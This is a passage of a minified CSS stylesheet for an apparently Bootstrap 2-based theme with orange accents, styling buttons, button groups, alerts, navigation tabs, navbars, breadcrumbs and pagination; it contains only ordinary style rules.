rgba(0,0,0,0.25);background-color:#00a8e0;background-image:-moz-linear-gradient(top,#09c,#00bfff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#09c),to(#00bfff));background-image:-webkit-linear-gradient(top,#09c,#00bfff);background-image:-o-linear-gradient(top,#09c,#00bfff);background-image:linear-gradient(to bottom,#09c,#00bfff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0099cc',endColorstr='#ff00bfff',GradientType=0);border-color:#00bfff #00bfff #0086b3;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#00bfff;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#00bfff;*background-color:#00ace6}.btn-info:active,.btn-info.active{background-color:#09c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#4e4e4e;background-image:-moz-linear-gradient(top,#444,#5e5e5e);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#5e5e5e));background-image:-webkit-linear-gradient(top,#444,#5e5e5e);background-image:-o-linear-gradient(top,#444,#5e5e5e);background-image:linear-gradient(to bottom,#444,#5e5e5e);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff5d5d5d',GradientType=0);border-color:#5e5e5e #5e5e5e #373737;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#5e5e5e;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#5e5e5e;*background-color:#515151}.btn-inverse:active,.btn-inverse.active{background-color:#444 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#f76000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#f76000;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#444;text-decoration:none}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:13px}.btn-group>.btn-mini{font-size:9.75px}.btn-group>.btn-small{font-size:11.05px}.btn-group>.btn-large{font-size:16.25px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#3c3c3c}.btn-group.open .btn-primary.dropdown-toggle{background-color:#3c3c3c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#ff7d2b}.btn-group.open .btn-danger.dropdown-toggle{background-color:#d65c5c}.btn-group.open .btn-success.dropdown-toggle{background-color:#8fbe68}.btn-group.open .btn-info.dropdown-toggle{background-color:#00bfff}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#5e5e5e}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#f76000}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#75aa49}.alert-success h4{color:#75aa49}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#c33}.alert-danger h4,.alert-error h4{color:#c33}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#07b}.alert-info h4{color:#07b}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#f76000}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-tabs:after,.nav-pills:before,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#e5e5e5 #e5e5e5 #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#666;background-color:#000;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#f76000}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#e5e5e5 #ddd #e5e5e5 #e5e5e5}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#e5e5e5 #e5e5e5 #e5e5e5 #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:50px;padding-left:20px;padding-right:20px;background-color:#fbfbfb;background-image:-moz-linear-gradient(top,#fff,#f5f5f5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f5f5f5));background-image:-webkit-linear-gradient(top,#fff,#f5f5f5);background-image:-o-linear-gradient(top,#fff,#f5f5f5);background-image:linear-gradient(to bottom,#fff,#f5f5f5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff5f5f5',GradientType=0);border:1px solid #d5d5d5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:15px 20px 15px;margin-left:-20px;font-size:20px;font-weight:200;color:#666;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:50px;color:#666}.navbar-link{color:#666}.navbar-link:hover,.navbar-link:focus{color:#f76000}.navbar .divider-vertical{height:50px;margin:0 9px;border-left:1px solid #f5f5f5;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:10px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:10px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:10px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:15px 15px 15px;color:#666;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:#fff;color:#f76000;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#f76000;text-decoration:none;background-color:#f76000;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#eee;background-image:-moz-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));background-image:-webkit-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-o-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:linear-gradient(to bottom,#f2f2f2,#e8e8e8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe8e8e8',GradientType=0);border-color:#e8e8e8 #e8e8e8 #c2c2c2;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e8e8e8;*background-color:#dcdcdc}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#cfcfcf \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#f76000;border-bottom-color:#f76000}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#f76000;color:#f76000}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222222,#111111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));background-image:-webkit-linear-gradient(top,#222222,#111111);background-image:-o-linear-gradient(top,#222222,#111111);background-image:linear-gradient(to bottom,#222222,#111111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:hover,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#444;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:16.25px}.pagination-large ul>li:first-child>a,.pagination-large 